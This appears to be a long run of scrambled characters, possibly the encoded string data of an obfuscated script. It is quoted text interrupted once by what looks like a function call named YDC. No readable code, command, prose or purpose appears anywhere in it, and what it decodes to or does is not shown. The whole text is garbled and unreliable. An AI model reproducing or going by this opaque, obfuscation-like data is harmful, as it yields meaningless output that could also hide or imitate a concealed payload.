"t8q.hJh.H.w\/vgwwCyJhgmCAAobghj.2h.A.5wAsnh1h..zo..-Spp 8JJwwB!frIO.,.wJ\/b..us0.l'),YDC('gf.Jy4Iwji+civr9.hd.h5hnSN\'KTM..gMSw.dNIZJFjy.gpKNuD3uI0J.Mor#MgJkASCuDA01hzDIyIVkw JqEF..oIv.S]hObKxn.I8rhsprk.D.y\\N-n.Hr.rhwIIkDES)A...fI8g*CIAgOh\/K:.kh...I*.bI#ghgwY.oC..rjqKqjqIIyaI.HJKI[ kIbrgIEhyKCVIk{U+.I.Ih.uiuKh.TU,.oCL iiN2rJ.C40O\/i.g*ITkOICyIiirSyi4rJs.gj\/T(n.\/D.SplI.K0.j.MvNS.z.Ox9EAo=OFA wCuDCFDOnrrKEcKvoInk OikhO,Mw\'k9k.zp)k J3..xDoCE.yA.oI.%hJ Nw.w0r1mzFz9ICIIkG.KoiOKeOtyg.IfJ"AgJFF3p.kD.8hI...LodhEhEb.kJ4i.KwMDFO1.jhn.)J@VC.fr.EvPqxhwgy.hSC.rKh.htJKJ\\JfiJFg5Ok0DA3.rucg.0WNhnAh.CFOM3.aw.F..OhIhF3K.D>AgC]sh9c4tg\/J.IE.h.ht AFF..Fy.uw.ggJ3.\/.ID"v.ASIKF..JI7Si)JgI_jE.K\'D3!gpMNr\/yy+.hwO0sy..I4BOAOIhA.hp}CdFOCewuv8yOhgnrx.#EJukvCkJkl$eIzkF8Iv"CAkxO.ggOMh*9.,J[..Dh3IrhCI ug3ADsyCN.zoO-h!hc.AwDMJ..u8Esbi)3>,IQnOv.JOEMhJsM1IIgFhsO.hg3y0gr4MOT8hggh#.yqKKF>3J+N.KiF(Cv.D7AIhk3.SOhrOExhg=uz.gFhvzlu.wKg$.OFVJH#qOzD HSCM9 .CC..JzpIIF.hs.OghF*CSAiC.axro8yJr 0EK.qN..2IitjNut\/.uJiIe.K.Dyy3mIJ AC4.c.cbyFA.sg.gcIqMnO.sA(9.AI\/g++O.!ONMzTpO6.Fo.-h.p@3J..v0 .h..IgCOT.Jn-C.OK9NCInJNICFoI4zJI)wvkI.j.hwI7FtA.zN.hd;tIKDdF}Ig"cPdrh.....hC\/.rchA5_kjk1Jdx\'eX7hOhJJONO3c.\/.IKu%.FENzMDNNzM3 OFh4.z\/iE4ai.SMu+ED.C hAsiuNqJF>M.JI.K0x5C,LAh.iUAwo.It*0DFk]ghyoh.C9hmyIM\/j.AAgcxhA.KaqhgwgjFFe)u .=CkDkAOgCMFN0.CK10DAy_!.Idq)o.EOiKMjCKF5zOI.MOJi..0AhAADCrEwCEhO..ConEiN0Ap0dIFjaggO.gIOh.gpOipeu.CE.E.uwEyi.AFg3tyGooh0kur35o !ANni\/FuOA.KI.hh.OrFA&Fz.9iy..koK3.KEFfnFuE+KM.jrgIgAr^I&SvAp.y.Kyd\'\/5K.79uk`8hOtijhbF.hzug:M IwiFcFJA.hF.J.DDiD.kNhEeMi#w.Egoych.Cv.uv.I2lrzpOKTIohWsOr,IF K\/ow.fS..NI.{9.K9g.O..CA;OF\/E9Ktz.K.kg.zmnp-ijJjzMjFMAc.N.hkyt9FIA.u6JgkgAoE6rOFFuhB.KNsCsKs..cOWjpzgNKJaw.I.=Ch.iS.1OpZ...TTMpngW. H..rghgEE`2.i3z2k.KIwy.JAg\/ug7NI.OMw.AnK..jkKS.ok.KgI\/@+g+uk..E.I,e II 8jmrJD.zEpK\/EpEJJofq.AlCMn8JtIFT}e5#wA.FKrS.CATFrg,r0JOSNhICL fi..ED.j.EsA.gaoE ..vh0.ihg iu1uE..uFBklhd.htgCw.4rwvOhpONag.J4uNJCIKi.T.\'*Ou1EDnGxEr@JzdIkpcvDhF7..n.lIIthI.h65qi0h.JhF3zy..h5.c.l\'hCAwJIEJS .h.uf[.E.PICC.3.O.jGg2\/gw6n.oF$E .gKg.,r.o.F}zDI b\/i\'aEw.dzInnODK.hcA:..vI.JztnhN3.i#.wkhapC,@KyI oEidOtIfgJFJih.gah-p.G.hJpvE JCD.PsFuIe n.E^iAEIz@gNIye.gI6. @ h=ogOOd.kny.0..y`uwI@xCOvD0cAKFGls.Iy.v0rEyh#s..I.rrv.a`.33=.h+1.g.gvJhhKsJcE0?K.iYtIT  0 0wOM\'.DKu0z.CcC.N.g.F8..n.ud$iA0ykh %_h.8yII.^myw.Oy%IJuy.ICb9cA@AJ.gh.CyoiCiETKhWrIC\\OA^FFwMHKgE0M4g058v.EcAy zszr9 izc.cghKc.IwI.Ihh".JogsFowJJS&}AI4.sCJE4II.n.0A.xFA3,DxwOg,.yII.Y ATh..phjI.C.AwN..gOrgACiFn.Ac.[NKdDy4*Jt.3uygo EKh+*..>.grK.COhush.IO^ghIIcv\\hh.uwDECC. i}zh0Isd.uDh. `rihgu3.aE..iO,A_hnuAIqJFKJdnDZqahCug.Dokrc JcgorIo..F.qE:gNrEN!zD.g.CJ.pxhvKkNgrhs))Jf.NHODNg2EyriIyhC.h2nKJM.ahh.CdkwhzFz$CJg.\/AFJsiDpAE.F#AOXSg6MI2IPurhcy..J.)PIF h4FE..y:uKMOkg1..CKs8.DCrJuvoFNhFO.`NKkIR.Ty[rhg[..fKJhF.fAzEKj KCVFJ5yqA?yzgEAuiIKD.z.hNKFuI1#0g.KgFnCI.0.O S3gcOM.Euoy|J(.C0s.xzCJhKOCnfMh.S dgAIKlJK.qKm hNkJ3Iggzl*MJ.g#eiE.g6I5.cFOVIJk II9Io.RN!yCS.d=+I&grOChKI2wt.M\'JkdApi3+yCy8T\'A%. JvIlA=c+o.KrA1xM.yNJIopI.sJY2OO.DgJIDCKIi.hKvJ0oO8.`ChKD3.$4yv.OKhjKg!:Iq0.DFI.aCI5pKr.uMhFrihdI9=iqI1ch5lMyIahdqnDA&""yKhIFk hIi.ivC|B%N$4o.Fy.crAFsa2.u...C1.g3.hIcI#..?gAIIog.3hShyOoKFICivl}.s%..zhh+Vs.F.fq CK.CxcI1kpYKnIoYJOJ@3.nh.a..Kb.mFgKkvHsdrDJ 8igyFsIkcvAzyAzyJJK&\'`.9usskKhD#g..CJIyohKhAN.5IJCyJh.tI2EFwK3(w<uhgCjahK IDDvg. hJhyATR.A;h3 TpKhs(h3cST6.JLz]I.KKE. 1JgEF),S.H.g.JgKgxTc3JrD.cncYlL.ejKOcw."Dhk`gCggOKDow.FOzzJlg.g >FE-g yF..NgEj"FA#kiACFM3RA..C. CiEyIp.ngJiJ%kOiiJDI-.2thCD.K!8.KI8CuIr3h.+h{)ucgOJIF.i .h{.V`I.IO[kF9zvtrrD:AKdEtkyDoghjOIh.KmpSI+Is5a ;CKOw4zkj4.t1cTAytzrFs3NA"J D.IrKnkIMJ#.=hFJr0gJh.n.J.OuD\/y.H0KgrAxgnOAAwIJIx.^AOKMyxyK..uR.OOAF4hu2hhnkOSOAh.z2NMcFI.xCygo9KnjOh.D..gy\/iKFh5KC..lDkizknJN(OKs.Ey.F`3V#zn\/vgnjJxCw30gE.C2JA3lNWvJV.3O0gsIYM43CgkhzzFrkNh-j0lzAJ*gpuj.y.t.nNs). h^+ rAcdyIxKI F<04u \/8JM`CEurh.uDOj2tMJ0r.Aw3.stiJ@$(Z1.KAhIbIyh.EIdA j0OKAihMb.JvJgOhxh.3AFIT.KJO=cJJKhEIA.gtCDSFaIK!JF 3kIN.tNwh0nEKgkhO8iDrcz..&Jg.h.!jhhl.EKFghwDhsrVaC`KICE.hT.yOoz..AgK.CtMgg.hh..AKcij zKOA\'3vigMrgqhD7j.]w0sIyK8ptJhC1mJ.JtI^A.G&hhMJAKO.CNhzzIEhxOghga FurkuKMKD.KD.oEAC$higkJon p.NgT3fpDgT8...{jx.ztCBCOI)g% .htABk DycI.q. lx..h.cArtK.rsEh(uImyfiF.>g%.rj.IIzDpg..m_.g5>C.i.g\'zK.O.0i.)hnJhg..KcKFK..KArSzxIhz..3A.I.JK5MpI.E.XKEJAsK"JFBtNNhf..AF0.7TK3 nhchgCKK=shJcF\'0.o0fJNxh#EIljAjCskDwdjzurg.Ika.ODj!.I.J5rIhIp FivJKg.*JJIiMOJzgHcvugh.K..Iy..riMuKKw. JwSJDI.i0E.;g2t.1r!puJOw.ubprv.ArKuoE..!JKkz4rg2JxOFIIAidhhAz4tycj.)c.nGFyIgArI..Ocz KiOMO.AhF6gyOhh.wk=8xhg5mEIA.Drsh_.\/F\/J AAzh.IDhJCcAJ C\/ K%cjw.k=K K..*Irvy*s.NhKE..5.J.KF5zIg9JhjKEgJokvshsI-""NdcgFQsFd+M0uKS.K.AI\/bIE:ggED2F2i53.+. 0i.hwiKO.r3 JIDDhi\/u.Ci3rCZE!.F:g.rEVo.NIaJxyN..SAq(I.:...B5C..sg8uwk0c.A!r. y^.5..KtIx6Pp5C.gFyK8IKNOIYKh 0Anlc+wNbFyAh3.h@S.h.2.0kg.K+\'h A0AyzdZh<fJzNx.i...KI.hNDhg+y\\+lkFE^.Atniv9.hK#{JCet.\\\\..OKYCDAugynhcJu#IMI*.vycSI.nICtyIEyM !CFhJvnrwJ.IsI.I.IhNhF>n1.Oh JpkKKJK2)I+4wNgtJMu.Tpict.FggwJw9kW&g.MrJKmcwDKADAhNegzOxiTJ!t  inCwEgcr3\/ 6hkgk.S.ISAh!nn  gtgigztwOC(u.hgI.uAiyIgD\\gc+KzDJIo8grz,9Kh(AhCX4h\/4gE O o9%DgJ3kjQ!raE nF)K.t.3jKnrK.AkhFcrok-iKhONx0Ohog).h.M.WxIn.K.KhK`3I2Ah0.E.(NrKhN0In.rgA..NgI.xhyIr#.zgctyuhMI00..hJyEj3gvJySyA.Rkk[rK>yo3ti.5AM..p^.sc.KE3hg2s gJtrzN4gsi6).hgoIvI.OE.sDCy.F.p"I8..AOJ6KhAJI&uAFNF.y.6. tLvA hviv+2evNJhha+AFIJEJCS3EnFncuz9FI.D .EkEkF3%xKMpNIggPiA36.nFO. iJIhgFrkFFENEgNShzK.NCf"eghhzI6OAh.I3zkA.A#yAg9.)nI,lIpdh .gcc&yC.JguF.FP.KtAE8..zM.KKF AEIrKSANJyN$9kAKS\/rgE.8IuIF.AACEO Se\/OJ!3kDgcAO=nLOvCyhg +A..\/cyhwdFgDi..OKDy2.JAJkCi^UJGH..hhDMiJ CO.SnhgFfIOOJc0.E.sjIFsh^Jgyg&\/.0..IztHyt.JK3wKIyFOF.gvk.9nsOhAhxKh>Dzs"ObJw.sVK.AkI.Kz9zo.E.OMx:gIgtACNJABhgg?.s+IrI3.Kv.hOk, ilIjIIIS.gOFzc.EdOJkkv3]KhAFhBFzyA!Pgr.gChu.0rgJIC$E0Nh.Kigc.T0IkyNFNNE.K0g.FN&iNh8C4kFv ItEJi.D?KrODynhciOIN.3rFcJj[.Jp@.hDYhAAAF.n9xuo..zNIDSl\/O I.2!3I]pwI\/.pKASi80J..!yFrggg,yhI.JgcFK,D.hr...Eq.rJ%rI.g.AO VAh.gh.wjO.hhgN4Dz.hkhjD3Dgq{.\/z.ph.t3vA.zobdJsyvFh.Ac.]R.qK BKgiSI\/pt0-I.NyILidKJyM*s0KqFshsKK&D.gn.hgnrpC5s..Ahc .iIK.5yA\/szkgKJEhJ.OiA.r#KNKc1AgMCA.\/h.C12.rOEFCA...Kz1hEFOohiibqOI iEoIF\/kuFg.zc.oEA0.Ai..A0C00A$sJK(:nO.yXAFi3gIvIIlzArrns.CIFE0gJ..o%..rsJDihixhIz6g\/FopIwCgEDo>przCIyAAAIjlrfFNhgNJM+L 0I.r.-khgD)..g7gevajixzj.hyRyyvL1yJ.Ox.F&. .ndKIR$$OMff e.ghn!1I.ElyEkn!oxCJJE!gyA.|K&hO\'nuIFvIIm=JBo.fFrndh\/tz.`.FhIDwsgsF.A.d. CFggIK?K..hM..h.hCTzFnKOOt.sIIhvAcztmuvJK4hr Cc.Fm.Ai.Iu yKKN1)lKAkfrhnJudsMSFhgIEFIXyk.Jc.PxMhOyvDFHvdkv2IAzsAthhvIOdJ33Mg.xE;.OkEINJ.oFq@zxE3 O7.MFMJJg\'OIM 1g.j8enFn3.BFy.jN24I\/Cr0nKkhajJAShahhg.K% CspficA6srKk4NKyh0sJ".SOIxNzI.S..k.uIy"%hlj?F.,j.qKt.#CF%J.6dFSOCA.yE.,K.I*sz vaJrKKijfMr"CKh10L)yEx8i.chh.)8hg80Ng.M.KTWKEuyc\'.CkgsyviO .AKXt*OS.vh.x MJpA9xK.JkKKJI.J.u3gFONN..O.CC#nCF.tlhK. OJI+I.AKlIBgK.;n<uvOkJuh.IjAoIhgggFv8 IiyC,KEi.OJsJIsFCk.K`Cd.A.J.DKIAO%k5K9C,.riII\/JbrICrr.hDDIp83.IInKI.sFgughA.EJhC9NFyFhgCdup.q zFKMKKcD)Od.3Mhh4.JEA.piykA9dIF.xwyp]iKCr..Fgx.nh...xxKDO3u3Ft.M[znFgr.&oUoD.yNqc"urKny{FzgIYI.gxOyOJ.0cSohLxngzCJh.FyDwralIhSEI.,Jwr"yvRAS(GhsivtgTgo.JDgv0ouysU.SK,zp..JIJvIrjiqh.ItgIyMigv3qxIkC.rFsh5K\/O\\F\'II*kX K!o.8zcyII.ghCIWrKkyFcI..F-OsMi.iFw.F8..nOC39m21ADFyhhiPJDggg^\'uIgsu.zs.Fv.JT hOoacgg.xhKy.<I\/6MOxcuKJrIA...Fno.3.IvKNOIEtgIg.iFouJkcy.yIr.3Ehn n0.yCMigFchkGDhUz9.d.2Cet5.OO.rKI.K5_Zn^heryiOunkF0i_0f 5AyF.fcvglg.M.hF\/noiuzOtnA!cyK}vE i..AJclCyIg.]OIh.Mp.8..DjvSrzD Z..ucgzL}\/N$tt\/.A0Akhxc.BNKkK.jNJygShIjKjyTO.IMKC..oKCQFrJz:?S;l.gMTgihiChO< 9hwlh.A.[MBiCOhrDKchFACANita>cuNIg.t.C.yfbMmqC.h0J>ukFcuOIia..hzD4gFKJA@h5p4.jgJEFO.^FrgJ.3iI0DhAzc.ho.rzzhw.rlhK K.u>gi..STES..f0uhD CCsKE.IrpcN..hKEEu 3KOiOCOm0grWhEAd.k;.O.Io . AikIC#uWv.lyEgCOgUCkxILMJ.9KCBA0.iIQFICw.IOg3F.DkOF."$hk(O.3+IAqDr.I3C)NI.IDVD3g.DF8zl6gHdFngJE A$.oFEFM4rjpD.M.EEJz.JCw.JDEgNzykih;C:IFhJiA?jgJ.shzr1%g...K.JN3h>#F%z 3.CIuAI2j\/lsKINlkO 1Zgz.ThgJzOa*n.*FjJ.40gE_kJ:gKzhhI9IqyjzoR O.hggsgyz.sKKu4c.1pEtM.FiVAN1Jh..hgI<IDSx;z08i0MOFsiNrIC\/HA.E&KSf@.3M.Ox.AFwpv.3.hAr0AcICJ:wfzZui1..AhgIgO0NYtkk.AoEgCISw.yyyON.A 4ejIKrChOKy.KOvhy.soIsF1INrKIdzEg$)o1gM.lgJ.oggMOd.F+y1J_.%+..swKdkKChn4.h.JKK.y:.I.gF.h.C1..kYiguiiEoEL..yJt.bEAyhk.h.gjF.IPSOoz0E.A.iw .iyNhjJA30gyn.hih.p.I.M.Jighhh..k$t0hI.g.ElI 0.JsCIKq.I"v+4r..p$y.OO!.IzKJ..ED.hJ.h.FJu.%jgb.bACzDoFANgFj Jzn%2uy.Ac.O*OCgO+AgKkhx.:Kr.OrXOCO;FK_.MEfvc.irIEv33.g.A.O.DgrCM%voIhaDhOCJnA FhSIh.SjTuyAEDIhp hz1IfO.6AzU\\yJgg.Oez8..A..zgcyC.M. o3IFuJhJADS.Od.cJgKl nE{gzOn)KmIh%ytkyFxwNCN1Kg+lyIDJI.hsp dn0IJzF.Mk,dOh,\'hM. AIJt. NOEEMI.E0.5JIhyACh2JjE.g .zO+8gF.V..wTKM0ng`zmuKD0.mzw3....zO._4yngO4,KMFCQFKEKDFMbhN.I.OJ.rg..zAgI3\/Av9r.YCwI2lKDJkKCKw4IOvNii.xDC8>3KhI0ASDFD..ENjIuKnIkzJrISuFyz1DEDhv@A=rK0".hhfgFN,Jar.sQh EAD! cwKs?..Ag_iCjJxCCzhipIO.JAkc^izz+JgOc+).jvhoO#cpgDuE0Jq0KAZ.vc.crk".AP1hi..CghS=KzcD\\J.A_IES36Fz5Ng..Fr.hF0hA.ly.r fA. Ih .h.II0rOIbgKKh%igpIF3))IK.OhnIF7JfI kF.N0h0gINh-FyIIm.J0rK^irpDKIIgFv..qipA^ml\'pg.J.IrJl5y.(N8DkoIJ..yFuScIOyngg.Jm ..PI6qkMikJMixyAFzznNzhOFJCcgI0gskc.nMwvg5DoF.}dHJIhDkFrwoLS.yg#kzS.IIhrl<pCh.JpIwk..dtCxFKtxJuzS.yoSSz Izi.huhzgKJ)IgydnnhK.inwIyeO_.EqI.gtc.I?0Kt=|3\'pd0D.JFkN.GF.rhho.cAvIlncO.$IHdhOdEyExCraJOuN.hEK0iCJ.FsDgnI"dcKI..3z.uh. IKJcKkrbr4hy.hkJlJFJIDA.JfgKIDEh3_wkt8h.nMCEQkuI;ocrk(y+Sf\/J70zdMKzJrKJ...KdMhugAJjwstSmruzF#9K,h1*v.y1OwI0COMwJ>.hzDSy[gk.EIhA4AthohSh.JNDhg3oJrOMk.k6JAFCJhC.\\g.hAyAEq..xcq.IDgFh8.uas...m.g.S uh.Cj.AChhsSrh ijC(q.C)h.1oJIbh0gxhD,IA{iKKCAxh3JJ\/jrDS(tuguzpi.:rKKhInci.t0jASEDtaDAcfg6oK%tCiAgI9hp..izJwAy.IIKh M.IoUA-.gIrAiZktcygihMvg.hCF.k.IFdSSOo tMhcK.qO8p.OiyopShqA5cO.KoAuIiy.Or...1SMecrwA...rhFI&R.vk7PcyI0K FIt"Ni+Ch.MLk+Jh0uzOM >pEICrrn.Iu6kA+k.rsDNMC6IMEl&E.y(.tgNh 9A:O.OoFu..IjFopFAzfch3.nktKvr9i.gkI3FA Fg ACMO>yh.hhAhI|.F)Kd{O...in3KoM g)u3syIC..OFK.+;gZ.IgtuhM.zCyK.F.dE.".yO*8uyAok.AI.\/"oD\\ohA0EKk.AgOJAc8IOkh0C$Ksk.0I.FjrIrA*wJNI.3FJpX"SIhzzp.)udKJ.pvyAII).s@(.c&EKhNM.).cO.!.Fh.JIk.AShhgDvdC.#sOhOuAwydNDkn.II87`DCg.Okhgr<6#.h+ICCEiJDAhEdwyhOOvfgAghrEE3kzCAoyFhydAy=..hoy.kguOvh=vCJK13nI.KzKx8gco{lDJgr.JzEIE3dO.yKJO. Iul.B\/8.ElOCurph1CWvF2<dphjg.gsiIv hdDF2#FKIhy\'QOc,A18hdIEjguJ.ENCIFI+kI tvE?I6O&AUIr.g6C35yzFvIIwF.hh.zylhNNN.cE<ghh.rIgiT.\/A.qJD yAJUKDNr.IkJAIdMoFggDOYAA..K..9C\/hpnIOr8ScSgrcMh$rJh.I ji8+zgI.af?hguv..nG..1$.hAJC.dlJpnuF.qhVaI.h\/hgjo.kIr![n_hF+kFgOx.3DFz-.n.v3hFEtJkt.8wvy.9h.N.JFrEcMK O.d"ENIghc,hMi.p.gs.Kylg3NAEIg\'IhzK.WsvdK+rhKg3.CFyChg$hII..9g]hEr.OkFN.E h.A.%wgr..tA8JCCFkspy.$a.S.3.Fps73p0MKzhz..h<NIy.J\'gr.N...<^gjgfccOE*.A* nIF:Mc4Grh+k5M..C=hT.FpIFgpb.yigK;LF)Mip.F1JA|.AIg00phK.gceA A0gkyo.".Fr.yJ.hIpogr.C.cg%NJ^s.u$ri.jiCqhNIgh zcSdhgrr"]F..AgEI.Fstu+Ehlr.:hQo-a*hEOI7iC.b .Ohz}gtJ.g%khA5vAFDn5azKKhC` hgJkJhAu.u5)j.p.hAlfwCK.F. y.:gkyyAr.r:KiHy.d.JAS+.JIuw4.A0z. gOCxzIH#OKBEKK.O-.wg.EdOwNJiE.0AO\/&knJ.zByz.yzAO1K.O.tg.C EOAAgAhii.Ntr7CI.OMiuhNMOFdCv.hM.CKKJC7]Flg6lKIJy)3)Itq3I.jzJ0EO 9uC.$KF.*hlCXs.o05h.DKp.9pnn3FygIMhiJ:GO#KrIKhcDrKEyM9t;Av.zr.sA4..\/O8J).s.A .ghjEk...hICzchJiKvFw\/Ih.IA .Kw3h-Sv\'f}h Si Jtn\/.gIj...hgy.y%ghl\\1OIKJ8ZGoD.CghzFJ0nnrkkorrCPInJ$Ji3s.qKiECIM.bga.pgue7E4.@K.3x.hzwFMGh.uNOFKRz.`0C.IpguiU3 P.D.yJA.FHKIAAIzCvKr,gzk.&FWAkzqukh.J. MggF+ciAEhr 0omArh<ur?ibFhIiz.Nh$JC.NtOCgyCg5htKhKCSE.*(OoSg1ED)wKNIA.lKS.7.Ilx6-i...yF.8grj(O4vw.K.tC_FOI K.ylSjhF9g0E%FoJrE9yuO+SsK0OSzK.zCw sOrlCa F.hxn5Kutt9shDhgxzC.A-.Ci.*Kn0gcEApoICJa.t1Cz.OK.{.h.jJ[he)JOksIjEavnIESC\/Ikrt;K.tcl.EtAzvhO.ndFS..og.cvIO.|kO_OEg.Kvgy.J.FnEgOO\/FKvS0MkFo.JrPem}OzK6c.KgjdMr.hIkC*hC.ChgzhhF?."rXOz.It+.5AJ.I3Yic0fiw F35hINlw39MCO..b-h.ggC.FsIEggKhg.nO.ltMyCSm IJJ!tl5o3!O%m.KGNo.owjAsK.s_sOKo2iFrMUK..hETy\/M MAAKi8TKhOFxgExC.IOugMJINFEIr.Ivhg.f.AhDkgtvODI..3 MFCOdRlgIF\/AHCJk5CIAA|FfJOsgin.p3nKdgCtShh3.grrIJpJ.F.k\'lOt3.1H.zwOMJp.AEcF4)\'ihf.KI}SONghdJb3Jg.gtK.u<Ks!..g9JCCg.C"yjAu2g..3M.Dn?yr_gI*9AGl.y.INig.KiE.vvh..x .noAJoruIAh3AguBc3AKKK\\.6mArn*.FK5I.ANI rDF8n N...gOACwobMnQl0Il`Jz I*3cyDF3..F.g.KAwqvgKh&rE4C".C.MaEvu.psjOoMCIrJ6+-..sKJuZhsJ.0ho9Jw}KtID....JKA3wrI.fidp.-k.>C_I0gOi#NahI3IicJC h_Kj.CnK(..z3.AOMAXzKkf..8J|iI.S3..iA.xcv*DO..C.NnsgzF u.EtzcdgA=iAo5h.oiEHDJOzNJIe}nKKAhI=Yujt0OAEOI<c=zIShjg.KwkhxKyh .`IyOyr I 3O h.yggE$IF.NOx..KMF5.ny"Zo`Ful1.AcsJOdC.80Ov5hvoDyQols.htkKD,IhMyIgghIE  x.lnO..OhiOgy_rDK-EF,qIk.KYIIOFOJCbIs,th.zK,AopgSuii[hI.sAk-1Ay.Jgh.JgsFA..9v8II..A.rN0Qe&un!pwP.oDrgJiKs$jEgChpBij|Kgc  .iJKih9yKIp.cbIiEz0I+.r..M.|zz@Kz6 p1Fg?hhE*E>zpIr8Ivyu.I.KSE..nHFtOj{E?3IIg..Ni)q4KDzt:rO0gKy.IIIhjqE.zyuh1ipJ5gFlVIlwAgj\/AMWrhI.wJ}kK+.@..i..r..sj.Ky.<NhdE Iq&p2u.AiI..cOAJkpor.o8g&Kw..KgCEI\\lh...F)ICOpOy.@i..IIJwghuIAD.A$KJJPh.K;Op2wh.l.|gIKprgDng FNvhvghpy8rg.gFzg.bf.yIJkIg3.v .NJhI+Ijl)IW!+gAF.thyEahIIoumkA0i0cIOOw._.oyKAl\/MofKC.I#h.gBAhI3thfgzFAldKwE.gEg.K:zMFth1pE..zJFdy.J2EAd0 AAhuNFrh.IK@V8hz;.EtK^D0gl.JC&MgyToEA.VgeI9pSgKg Jz^. JJ.Jzvuc-K.\/ik.pdIJ.olAFhg0.O.x3CpAyOIDh.FKIA)rgh9J)K3K Tv.KFg.dQKh.AE.\/.fyESc1nKi..38uIkNKw.InvhmgJkisA.lIgIji0KCFKAgsjA3 KshCAsIc.8.KgDJ.hE.chJV.A gggC..QC.F.Fg37xO..owhKk.Imt.j.fgI\/OohhJ.vKjoEa5k.0K0g9kEA..kjcKvFJJFD JIFok+lGz.igIno DJ%.&F9rs\/v8Od.I.OuM tCMg\/sDCEoO6KSAJvsIhAr...tjq ^g.k KS*<g$mziJv)IA-hk.4I.CA& .RI3EMC+.vkAhh.ANSgxKk.WA0Cxzyu.hros hAv;EF.hgw-Fog.zArEEgJqtEfg.yI$.h3yhFOA.h.kJE!J\/rzO)Ig6I#2..Ai.McypNd n)0AnwOIIzorOh5FJ9c\'nqzO(.6IF.tdFucO.u)E)s8..r.rOgKSust.CA.8Il.KF.HTz [`k.fCUJgSh(FzNyKDZFKgQiO#nIl.gyzC1hNAdhIvpDJ.J..umPKjsIv.kEjKh. KghJFzOo!MvIC0IAF1,goNg1O7PgtKAM38sAADhKEO vIgiKz*jICTKgc.y[0htO|k>ICE3uIrJci5y.VggAhCcNizo?hI.vvpGKO..6.+K\'DhOkh.lhghhpAvfhn*As.I_.FvIOF..O.kJ.+whNKpNJ NNn!gKp.hJI.O.IgzJ! .ggA]!kz.hi.Av]*aAOtsO..FicKhN3gpy\/IC.Khg.Er.D-.K.MO^b.OIkKzh.+xzI1N.W. 3KCQrMg,tO4.gzfOA.$.sI.r.CCk.i#v3cC.FNr-hr ..I0.Dydu uEgghu)uOKd.kbCVIEF2h3J9hFgFhh.s.FEnoztVxDh(.<%^hISl.OI.3g gD .kpkExNox*h-JvKGxks.hgF7IEhtjeIliyIgIIlM:.. \\kM.tJ.KiDAgmkK s3c+EFgCDD.Kyu#oIJ.Y_C.k A|hw..sw.r.C.5 $++h;AohC.M0zrg4.ChAEuaAk1!EIzJI?ioA5.M8E.S?.hp..gy%K+Jwj.y9sru.g..ipApJ+BCJE."AI.IA.=Abx.gp3KhhdgDE|.j;JhuCJNMug#nhCEtJA.w:KKdsK.c3Cs. IIWD,gs"i3FJ.\\ji.IJorwJgvrnNprywuEsyhCh3kcn.d.MyOg gxJcumJzsJ...J.<D+AgcphpjF.ldJRNDKhfmwzugsgzExV(5IEv1XDoFOn5OEy.oF2K*.IrF=SM g&K!gOoKhgj.rg;C hIizvI4.Jkhl.I2TOcyAx.rr.ODMF7C )Az.2hhhj3o.Dh.>.,hIy.>O8jGlM4..EFhr<IOKlgF{@HpE.EC4 .3DuMhkC2I0..iAaiggO-..$gC.hyr..i.=hFwbEzFep.o J3oo.IsJI.. dA.AydK.N1.ZJ0IKi5Ai0nkFEyClM .8rvIFyMCA.EhDJog.IIu.^yAUAjgcNKgIJEhJohFEChAhxOOzMJO33 wC(.?K.y6cuM. rKAOOWnIEagA{tz..+Ig;cwEOhhkr.\/3O..iC1I0OwjhIrgFzz2hKgAi..KzII..A{I.gJKOK|.zJ3)hyy.K{J1gOhJb8DgnTvkOz2Ew9CCg.[lEpKIzoOOiAOF2zFwg eoJn"-CE7tihKFcc&4EO0.0.Kzg_#.Is.4IK=Dl JxgF.uAFe.KIA^mg.jKMts*"IrAJ.tIK..hEn$}.kOcvCnSs(hD)iA.;Oncg N<?".k3Z.3yb]Alhj..AI\'hhsAFj)gOESgrA7I.Mh)MsHhfA3 ;Spz..3kO..K.u.rF.Pun[gqpzysKFdN3E"hOhydtpMnsnpig*vgCA.unhv.5>xaEhchn?.h!d.4uG{.O.gKxqjp+n.d hjKCC..iaG3rKgrFu0I0.bIapvvJhiyIIzz\\zKMCgm3.0IEc&Kz KX.tK\'OAOkgx.Kc#JN3zOEIN.Ch.h-J.u&qA.lJKiugr.I%DK3IwOCgJzz .E.IJhOqb.KlI.3Jy.h2g.iMgKEAi$I.KO+s0IIzIg JIg.uiEAyivFiDEK\'>O.v3FSOjK %FogKkhIn..z.(.Ip:IOIhFxCIIbQgr+gO.s.F8nXu.AIO#0?C94\'rMA.zS-FkJkSy1.sDuz74gIhDxA1Egkbgou.gyjtD+;F_EoIhN..g.E7NNKVF7.xgC.vwIDIhMOMh.uch$NaKrx81.EuAr(z\\kSvvK<KA.J2bO!c%I.rzCIJ shID)AN.5FNdthX\/vo6O 0czIwgO.Auy<suCJOW0O.g3JJtOF.D\'Ahw4CAhTdzAIv<hEI aOOACI.K.O.?2VjF.jD7[FohuKg.9MKDOicK7hAdMgraI. 4OuqEyyA+U.AI.AENtI)EEOidENAI0lCyccBotI.g3._.ANJbkC 0a.vrANh.3aXJkOjK6 Shz\'4I0yr{.K#k*a;E8C....Jhn.gK-y.u\/cgy.Jhp.O (NJzrNsgpgFtzgDIoiMh\/IEAc.rI.wuf\/i grioyMIIy.3er.K+kJEsNKM^ulH.r.u.\/9Isz90hJ_rjOu%M*grzDIiz+F\/q6M,I. .y..K.O4z`3YFA.F^7xA:*hKMrEwe.AkjCKOoDe.0i.ly6N.)hsAFwAhvrMkMgrIw..4DOkK.MyFIFNdrA..K"(co&AKK5rgue7KkvA.!IMcoI hohi.zvKFjIhAEih!AOpwwgO.hE[sTgh.9C+p6o.?Sk.gE).zwNKggFKquovC.rOIfKOjrEt.IOI.DKIE+ugIS.Oi.zouOA Cli1.F3l!IJ4g..*.hIIKs I0.ggflkhrD.yAhIecAgnKwA&OF.hhgAgdJf.zOK3hx.rKvK4AeQ+IpKrh&9IrruKCqE.hAEFrjEJgAHMsh.DfrCvFJGESF..Kv8u.FKEJrmviOJK.l5Eu.28I.rrE.dDh!.A;g0..y.hM. cA_.SI8Ii0CK.ygJu t.ND.pgNOi.OO+irnKw v %vuCr.KCI.FwsvDbJCsu..DyE8S.of.hlc:gJ68?hkuk.pA^hJgKh.8,!cqjwoyJ.tg =2rOKekKRSdC5zK6I\/nhr8TcdMEzsn.InzNg eJg+hNg.-NMEoKh+.yCIJOJ$\/KJhFjjIJzIIa.nhzD.OJg..@KDkIwB.OI.gEiIOprhaCKpATmwSq.zJEJ.n.O3yAt.k3Ihh..zJArJ8A.9DEvC I.E3MNW0JFz13 .T@4ddoEJg+y\/3j.F\/oyv=yjxuhCxv\/1iGgguXwi^f.*PKBJOgI 